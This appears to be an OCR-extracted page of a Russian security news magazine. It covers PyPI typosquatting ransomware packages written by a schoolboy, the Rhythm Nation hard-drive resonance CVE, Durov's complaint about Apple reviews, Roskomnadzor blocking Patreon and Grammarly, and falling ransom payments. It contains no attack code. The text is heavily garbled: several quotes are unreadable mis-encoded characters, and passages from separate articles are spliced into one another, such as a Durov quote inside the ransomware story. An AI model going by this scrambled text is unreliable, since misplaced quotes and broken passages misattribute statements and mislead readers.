

Эксперты компании Sonatype обнаружили в репозитории PyPI сразу три вредоносных пакета (requesys, requesrs и requesr), которые занимаются тайпсквоттингом и подделываются под популярный пакет Requests. Все три пакета представляли собой шифровальщиков и, как оказалось, были созданы скучающим школьником. Все версии пакета requesys (был скачан около 258 раз) содержали скрипты, которые сначала просматривали в Windows такие папки, как Documents, Downloads и Pictures, а затем начинали шифровать файлы. При этом версии 1.0–1.4 содержали код шифрования и дешифрования, представленный в виде открытого текста, а версия 1.5 уже демонстрировала обфусцированный Base64 исполняемый файл, что немного усложняло анализ. Малварь использовала модуль Fernet из криптографической библиотеки для шифрования с симметричным ключом. Fernet также применялся для генерации случайного ключа шифрования, которым позже жертва расшифровывала данные.

Если все проходило успешно и шифровальщик запускался в системе жертвы, пострадавший пользователь видел всплывающее сообщение с инструкциями: ему предлагалось через Discord связаться с автором пакета b8ff, также известным под ником OHR (Only Hope Remains).

#### "IF YOU CLOSE THIS WINDOW YOUR FILES WILL BE ENCRYPTED FOREVER

#### Ooops... Your files are encrypted! Unfortunately we don't have a key :) Join the discord server to get one"



*« » «ß óâåðåí, ÷òî îíè ïîâåñèëè íà ýòîò àóäèîôèëüòð öèôðîâóþ âåðñèþ íàêëåéêè "Íå óäàëÿòü!". Õîòÿ áîþñü, ÷òî çà ãîäû, ïðîøåäøèå ñ ìîìåíòà âíåäðåíèÿ ýòîé õèòðîñòè, âñå óæå çàáûëè, äëÿ ÷åãî îíà íóæíà. Íàäåþñü, òåïåðü èõ íîóòáóêè óæå íå ñîäåðæàò ýòîò àóäèîôèëüòð, íåîáõîäèìûé äëÿ çàùèòû îò ïîâðåæäåíèé æåñòêîãî äèñêà, êîòîðûé îíè* больше не используют», - иронизирует Чен.

Исследователи говорят, что попасть на Discord-сервер хакера мог любой желающий. Там они обнаружили канал #ransomware-notifications, который содержал список имен пользователей для пятнадцати жертв, которые установили и запустили вредоносный пакет из PyPI. Автоматически сгенерированные сообщения также демонстрировали ключи дешифрования, которые жертвы могли использовать для расшифровки своих файлов, заблокированных requesys.



- Date: 27/07/2022 - Time: 15:53:23

Как уже было упомянуто, версия 1.5 была чуть сложнее, имела обфускацию и поставлялась в виде 64-битного исполняемого файла Windows. Но в целом этот EXE действовал так же, как малварь прошлых версий, то есть генерировал ключ шифрования-дешифрования, загружал копию ключа в Discord автора, шифровал файлы и побуждал жертв перейти в канал для спасения данных.

«Нас удручает, что зачастую мы не можем распространить новые версии Telegram из-за непонятного "процесса рассмотрения", навязанного всем мобильным приложениям технологическими монополистами. Если Telegram, одно из десяти самых популярных приложений в мире, получает такое отношение, можно только догадываться о том, с какими трудностями сталкиваются более мелкие разработчики. Это не просто деморализует: это наносит прямой финансовый ущерб сотням тысяч мобильных приложений по всему миру.

Аналитикам без особого труда удалось вычислить автора этого незамысловатого вредоноса: OHR (Only Hope Remains), или b8ff, опубликовал код экс-плоита на [GitHub](https://github.com/b8ff/Exploits/tree/main/Python/) (с пометкой, что автор не несет ответственности в случае неправомерного использования) и, не скрываясь, использовал этот же ник в PyPI, Discord, GitHub и на других сайтах. Оказалось, что у OHR есть даже канал на YouTube с довольно безобидными туториалами по взлому (теперь удалены).

Однако тайпсквоттерские пакеты не содержали никакого отказа от ответственности, то есть в их случае не было никаких заявлений и уведомлений о том, что пакеты опубликованы в рамках этичного исследования, и OHR не пытался удержать людей от заражения своих ПК. Напротив, сразу после установки пакеты запускали вредоносные скрипты и начинали шифрование.

Согласно статистике компании Coveware, суммы выкупов, выплаченных операторам вымогательской малвари, сокращаются с последнего квартала 2021 года. Так, во втором квартале 2022 года средний размер выкупа составил **228 125** долларов (на <mark>8%</mark> больше, чем в первом квартале 2022 года). Однако медианный размер выкупа равнялся лишь <mark>36 360</mark> долларам, что на **51%** меньше, чем в предыдущем квартале.

Исследователи решили связаться с автором шифровальщиков и узнать о его мотивах. B8ff легко пошел на контакт и сообщил Sonatype, что вымогательский скрипт в этих пакетах полностью опенсорсный и был частью проекта, который создавался «шутки ради». Хотя пакеты действительно шифровали пользовательские данные, автор заявил, что технически они безвредны.

Тенденция к снижению наметилась еще в конце прошлого года, когда наблюдался пик платежей операторам вымогателей как в среднем (<mark>332 168</mark> долларов США), так и в медианном (117 116 долларов США) значении.



Список наиболее активных во втором квартале групп вымогателей возглавила группировка **BLACKCAT** (она же ALPHV), на долю которой пришлось 16,9% всех известных атак. За ней следует LOCKBIT, на долю которой приходится 13,1% инцидентов.

0



B8ff рассказал, что он из Италии, и описал себя как школьника, который пока просто учится разработке и лишь недавно заинтересовался эксплоитами.

*« «ß áûë óäèâëåí, êîãäà ïîíÿë, êàê ëåãêî ñîçäàòü òàêîé ýêñïëîèò è íàñêîëüêî ýòî èíòåðåñíî. ß åùå ó÷óñü â øêîëå è íà äàííûé ìîìåíò çíàþ Python, Lua, HTML, íåìíîãî CPP è âñå», — ïðèçíàåòñÿ b8ff.*

*»* Эксперты уведомили о своей находке PyPI, но получили ответ далеко не сразу. Зато после общения со специалистами b8ff сам помог предотвратить дальнейшие атаки и переименовал пакет requesys, чтобы разработчики, опечатавшиеся в названии requests, случайно не загружали программу-вымогатель. Два других пакета и вовсе были удалены из PyPI (правда, неясно, самим автором добровольно или администраторами PyPI).

#### **46 МИЛЛИОНОВ** ЗАПРОСОВ В СЕКУНДУ

50

## ПЕСНЯ ДЖАНЕТ ДЖЕКСОН ЛОМАЛА HDD

Специалист Microsoft Рэймонд Чен (Raymond Chen) поделился интересной историей времен Windows XP. По его словам, музыкальный клип на песню Джанет Джексон Rhythm Nation негативно влиял на некоторые жесткие диски со скоростью вращения 5400 об/мин, вызывая сбои в их работе. *«*

*«Îäèí êîëëåãà ïîäåëèëñÿ ñî ìíîé èñòîðèåé î ïîääåðæêå ïðîäóêòà íà Windows XP. [Òîãäà] êðóïíûé ïðîèçâîäèòåëü êîìïüþòåðîâ îáíàðóæèë, ÷òî âîñïðîèçâåäåíèå ìóçûêàëüíîãî êëèïà Äæàíåò Äæåêñîí Rhythm Nation приводит к сбою в работе некоторых моделей ноутáóêîâ, — ðàññêàçûâàåò ×åí. — Íå õîòåë áû ÿ îêàçàòüñÿ â ëàáîðàòîðèè, êîòîðóþ îíè, íàâåðíîå, ñîçäàëè äëÿ èçó÷åíèÿ ýòîé ïðîáëåìû».*

*»* Как выяснили инженеры неназванного производителя, воспроизведение музыкального видео негативно сказывалось не только на той машине, где проигрывался клип. Сбои возникали даже на ноутбуках конкурентов, которые попросту стояли рядом.

Оказалось, разгадка проста: виновником этих сбоев был обычный резонанс, который композиция Rhythm Nation вызывала у жестких дисков со скоростью вращения 5400 об/мин (такие модели тогда использовали многие производители).

Если кому-то все еще кажется, что рассказ Чена звучит как забавная и не слишком правдоподобная байка, отмечу, что все официально: музыкальное видео Rhythm Nation действительно признано проблемой безопасности, и теперь MITRE присвоила ей идентификатор [CVE-2022-38392](http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-38392), хотя клип вряд ли может представлять угрозу для современного оборудования.

В прошлом от бага избавились весьма радикальным методом. По словам Чена, производители создали «специальный фильтр, который обнаруживал и удалял нежелательные частоты во время воспроизведения звука», чтобы избежать возникновения резонанса.





Павел Дуров в очередной раз выступил с критикой в адрес компании Apple. На этот раз недовольство главы Telegram вызвала задержка обновления мессенджера. В своем Telegramканале Дуров пишет, что команда мессенджера подготовила для пользователей iOS некое революционное обновление, однако оно «застряло на "рассмотрении" в Apple на две недели, без объяснения причин и какого-либо фидбэка со стороны Apple».

Ущерб [наносимый разработчикам] дополняет 30%-й налог, который Apple и Google берут с разработчиков приложений и который, по их словам, должен пойти на оплату ресурсов, необходимых для рассмотрения приложений. Регулирующие органы ЕС и других стран постепенно начинают обращать внимание на эти злоупотребления. Однако экономический ущерб, который Apple уже нанесла технологической отрасли, не исправить»

— Павел Дуров



# РКН ЗАБЛОКИРОВАЛ GRAMMARLY И PATREON

В этом месяце реестр запрещенных сайтов пополнила платформа Patreon, где авторы творческих произведений могут распространять свои работы по платной подписке и предоставлять подписчикам дополнительный контент. Также блокировка коснулась онлайн-платформы Grammarly, созданной для помощи при общении на английском языке (анализирует англоязычный текст и предлагает корректировки для устранения ошибок, тона сообщения и так далее).

Как сообщила «Роскомсвобода», Patreon заблокировали из-за заявления редакции журнала Doxa, которое было опубликовано на сайте еще 25 февраля 2022 года (в нем журналисты осуждали специальную военную операцию на территории Украины). Так как блокируют по HTTPS, недоступен оказался весь сайт.

Блокировка Grammarly, судя по всему, тоже связана с официальным заявлением представителей сервиса, где сообщалось, что он приостанавливает работу на территории РФ и Беларуси (также из-за специальной военной операции).

СМИ пишут, что, по данным Роскомнадзора, доступ к ресурсам ограничен «в соответствии с регламентом блокировки сайтов, содержащих призывы к массовым беспорядкам, экстремизму, участию в незаконных массовых акциях», а основанием для этого стала ст. 15.3 закона «Об информации», касающаяся в том числе материалов, распространяющих недостоверную общественно значимую информацию под видом достоверных сообщений.

#### ЖЕРТВЫ РЕЖЕ ПЛАТЯТ ВЫМОГАТЕЛЯМ

